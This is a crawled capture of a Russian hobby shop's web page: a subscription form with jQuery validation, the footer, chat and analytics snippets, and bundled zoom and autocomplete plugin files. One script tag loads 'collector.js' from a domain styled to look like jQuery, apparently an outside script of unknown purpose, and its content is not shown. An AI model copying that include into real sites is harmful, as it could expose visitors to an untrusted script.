    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/fonts.css
body_size: 441
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:900&subset=cyrillic');

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_REGULAR.OTF');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_BOLD.OTF');
    font-weight: bold;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/nivo-zoom.css
body_size: 499
content:
/*
 * jQuery Nivo Zoom v1.0
 * http://nivozoom.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * April 2010
 */
 
.nivoZoomHover {
	position:absolute;
	top:0px;
	left:0px;
	z-index:9;
	width:100%;
	height:100%;
	cursor:pointer;
}
.nivoCaption {
	display:none;
	position:absolute;
	z-index:110;
	text-align:center;
	background:#010101;
	color:#fff;
	padding:4px 0;
	overflow:hidden;
}


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532
body_size: 2621
content:
/*
 * jQuery UI Autocomplete 1.8.2
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Autocomplete
 *
 * Depends:
 *	jquery.ui.core.js
 *	jquery.ui.widget.js
 *	jquery.ui.position.js
 */
(function(e){e.widget("ui.autocomplete",{options:{minLength:1,delay:300},_create:function(){var a=this,c=this.element[0].ownerDocument;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(d){var b=e.ui.keyCode;switch(d.keyCode){case b.PAGE_UP:a._move("previousPage",d);break;case b.PAGE_DOWN:a._move("nextPage",d);break;case b.UP:a._move("previous",d);d.preventDefault();
break;case b.DOWN:a._move("next",d);d.preventDefault();break;case b.ENTER:case b.NUMPAD_ENTER:a.menu.active&&d.preventDefault();case b.TAB:if(!a.menu.active)return;a.menu.select(d);break;case b.ESCAPE:a.element.val(a.term);a.close(d);break;case b.LEFT:case b.RIGHT:case b.SHIFT:case b.CONTROL:case b.ALT:case b.COMMAND:case b.COMMAND_RIGHT:case b.INSERT:case b.CAPS_LOCK:case b.END:case b.HOME:break;default:clearTimeout(a.searching);a.searching=setTimeout(function(){a.search(null,d)},a.options.delay);
break}}).bind("focus.autocomplete",function(){a.selectedItem=null;a.previous=a.element.val()}).bind("blur.autocomplete",function(d){clearTimeout(a.searching);a.closing=setTimeout(function(){a.close(d);a._change(d)},150)});this._initSource();this.response=function(){return a._response.apply(a,arguments)};this.menu=e("<ul></ul>").addClass("ui-autocomplete").appendTo("body",c).mousedown(function(){setTimeout(function(){clearTimeout(a.closing)},13)}).menu({focus:function(d,b){b=b.item.data("item.autocomplete");
false!==a._trigger("focus",null,{item:b})&&/^key/.test(d.originalEvent.type)&&a.element.val(b.value)},selected:function(d,b){b=b.item.data("item.autocomplete");false!==a._trigger("select",d,{item:b})&&a.element.val(b.value);a.close(d);d=a.previous;if(a.element[0]!==c.activeElement){a.element.focus();a.previous=d}a.selectedItem=b},blur:function(){a.menu.element.is(":visible")&&a.element.val(a.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu");e.fn.bgiframe&&this.menu.element.bgiframe()},
destroy:function(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup");this.menu.element.remove();e.Widget.prototype.destroy.call(this)},_setOption:function(a){e.Widget.prototype._setOption.apply(this,arguments);a==="source"&&this._initSource()},_initSource:function(){var a,c;if(e.isArray(this.options.source)){a=this.options.source;this.source=function(d,b){b(e.ui.autocomplete.filter(a,d.term))}}else if(typeof this.options.source===
"string"){c=this.options.source;this.source=function(d,b){e.getJSON(c,d,b)}}else this.source=this.options.source},search:function(a,c){a=a!=null?a:this.element.val();if(a.length<this.options.minLength)return this.close(c);clearTimeout(this.closing);if(this._trigger("search")!==false)return this._search(a)},_search:function(a){this.term=this.element.addClass("ui-autocomplete-loading").val();this.source({term:a},this.response)},_response:function(a){if(a.length){a=this._normalize(a);this._suggest(a);
this._trigger("open")}else this.close();this.element.removeClass("ui-autocomplete-loading")},close:function(a){clearTimeout(this.closing);if(this.menu.element.is(":visible")){this._trigger("close",a);this.menu.element.hide();this.menu.deactivate()}},_change:function(a){this.previous!==this.element.val()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(a){if(a.length&&a[0].label&&a[0].value)return a;return e.map(a,function(c){if(typeof c==="string")return{label:c,value:c};return e.extend({label:c.label||
c.value,value:c.value||c.label},c)})},_suggest:function(a){var c=this.menu.element.empty().zIndex(this.element.zIndex()+1),d;this._renderMenu(c,a);this.menu.deactivate();this.menu.refresh();this.menu.element.show().position({my:"left top",at:"left bottom",of:this.element,collision:"none"});a=c.width("").width();d=this.element.width();c.width(Math.max(a,d))},_renderMenu:function(a,c){var d=this;e.each(c,function(b,f){d._renderItem(a,f)})},_renderItem:function(a,c){return e("<li></li>").data("item.autocomplete",
c).append("<a>"+c.label+"</a>").appendTo(a)},_move:function(a,c){if(this.menu.element.is(":visible"))if(this.menu.first()&&/^previous/.test(a)||this.menu.last()&&/^next/.test(a)){this.element.val(this.term);this.menu.deactivate()}else this.menu[a](c);else this.search(null,c)},widget:function(){return this.menu.element}});e.extend(e.ui.autocomplete,{escapeRegex:function(a){return a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")},filter:function(a,c){var d=new RegExp(e.ui.autocomplete.escapeRegex(c),
"i");return e.grep(a,function(b){return d.test(b.label||b.value||b)})}})})(jQuery);
(function(e){e.widget("ui.menu",{_create:function(){var a=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(c){if(e(c.target).closest(".ui-menu-item a").length){c.preventDefault();a.select(c)}});this.refresh()},refresh:function(){var a=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",
-1).mouseenter(function(c){a.activate(c,e(this).parent())}).mouseleave(function(){a.deactivate()})},activate:function(a,c){this.deactivate();if(this.hasScroll()){var d=c.offset().top-this.element.offset().top,b=this.element.attr("scrollTop"),f=this.element.height();if(d<0)this.element.attr("scrollTop",b+d);else d>f&&this.element.attr("scrollTop",b+d-f+c.height())}this.active=c.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end();this._trigger("focus",a,{item:c})},deactivate:function(){if(this.active){this.active.children("a").removeClass("ui-state-hover").removeAttr("id");
this._trigger("blur");this.active=null}},next:function(a){this.move("next",".ui-menu-item:first",a)},previous:function(a){this.move("prev",".ui-menu-item:last",a)},first:function(){return this.active&&!this.active.prev().length},last:function(){return this.active&&!this.active.next().length},move:function(a,c,d){if(this.active){a=this.active[a+"All"](".ui-menu-item").eq(0);a.length?this.activate(d,a):this.activate(d,this.element.children(c))}else this.activate(d,this.element.children(c))},nextPage:function(a){if(this.hasScroll())if(!this.active||
this.last())this.activate(a,this.element.children(":first"));else{var c=this.active.offset().top,d=this.element.height(),b=this.element.children("li").filter(function(){var f=e(this).offset().top-c-d+e(this).height();return f<10&&f>-10});b.length||(b=this.element.children(":last"));this.activate(a,b)}else this.activate(a,this.element.children(!this.active||this.last()?":first":":last"))},previousPage:function(a){if(this.hasScroll())if(!this.active||this.first())this.activate(a,this.element.children(":last"));
else{var c=this.active.offset().top,d=this.element.height();result=this.element.children("li").filter(function(){var b=e(this).offset().top-c+d-e(this).height();return b<10&&b>-10});result.length||(result=this.element.children(":first"));this.activate(a,result)}else this.activate(a,this.element.children(!this.active||this.first()?":last":":first"))},hasScroll:function(){return this.element.height()<this.element.attr("scrollHeight")},select:function(a){this._trigger("selected",a,{item:this.active})}})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/easyzoom.js
body_size: 1285
content:
/*
 * 	Easy Zoom 1.0 - jQuery plugin
 *	written by Alen Grakalic
 *	http://cssglobe.com/post/9711/jquery-plugin-easy-image-zoom
 *
 *	Copyright (c) 2011 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */

 /*

 Required markup sample

 <a href="large.jpg"><img src="small.jpg" alt=""></a>

 */

(function($) {

	$.fn.easyZoom = function(options){

		var defaults = {
			id: 'easy_zoom',
			parent: 'body',
			append: true,
			preload: 'Loading...',
			error: 'There has been a problem with loading the image.'
		};

		var obj;
		var img = new Image();
		var loaded = false;
		var found = true;
		var timeout;
		var w1,w2,h1,h2,rw,rh;
		var over = false;

		var options = $.extend(defaults, options);

		this.each(function(){

			obj = this;
			// works only for anchors
			var tagName = this.tagName.toLowerCase();
			if(tagName == 'a'){

				var href = $(this).attr('href');
				img.src = href + '?' + (new Date()).getTime() + ' =' + (new Date()).getTime();
				$(img).error(function(){ found = false; })
				img.onload = function(){
					loaded = true;
					img.onload=function(){};
				};
				$(this)
					.css('cursor','crosshair')
					.click(function(e){ e.preventDefault(); })
					.mouseover(function(e){ start(e); })
					.mouseout(function(){ hide(); })
					.mousemove(function(e){ move(e); })
			};

		});

		function start(e){
			hide();
			var zoom = $('<div id="'+ options.id +'">'+ options.preload +'</div>');
			if(options.append) { zoom.appendTo(options.parent) } else { zoom.prependTo(options.parent) };
			if(!found){
				error();
			} else {
				if(loaded){
					show(e);
				} else {
					loop(e);
				};
			};
		};

		function loop(e){
			if(loaded){
				show(e);
				clearTimeout(timeout);
			} else {
				timeout = setTimeout(function(){loop(e)},200);
			};
		};

		function show(e){
			over = true;
			$(img).css({'position':'absolute','top':'0','left':'0'});
			$('#'+ options.id).html('').append(img);
			w1 = $('img', obj).width();
			h1 = $('img', obj).height();
			w2 = $('#'+ options.id).width();
			h2 = $('#'+ options.id).height();
			w3 = $(img).width();
			h3 = $(img).height();
			w4 = $(img).width() - w2;
			h4 = $(img).height() - h2;
			rw = w4/w1;
			rh = h4/h1;
			move(e);
		};

		function hide(){
			over = false;
			$('#'+ options.id).remove();
		};

		function error(){
			$('#'+ options.id).html(options.error);
		};

		function move(e){
			if(over){
				// target image movement
				var p = $('img',obj).offset();
				var pl = e.pageX - p.left;
				var pt = e.pageY - p.top;
				var xl = pl*rw;
				var xt = pt*rh;
				xl = (xl>w4) ? w4 : xl;
				xt = (xt>h4) ? h4 : xt;

                if (w4 < 0) {
                    var t = -w4/2;
                    if (-xl > t) {
                        xl = -t;
                    }
                }
				$('#'+ options.id + ' img').css({'left':xl*(-1),'top':xt*(-1)});
			};
		};

	};

})(jQuery);


